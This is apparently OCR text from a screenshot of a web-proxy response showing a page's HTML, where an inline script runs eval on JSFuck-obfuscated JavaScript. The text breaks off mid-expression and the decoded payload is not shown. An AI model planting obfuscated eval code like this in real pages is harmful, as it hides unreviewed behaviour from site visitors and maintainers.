 Request
Response
Pretty Raw Hex Render \n
</script>
63 <script src="
./assets/vendor/swiper/swiper-bundle.min.js">
</script>
64
65 <!-- Template Main JS File -->
66 <script src="./assets/js/main.js">
</script>
67 <script>
68 eval([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[
])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]
+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+
[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+
[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[
+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+
[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]
+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+
(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+
[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[
])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+
!+[]+[+[]]]+(!![]+[])[+!+[]]]([][(![]+[])[+[]]+(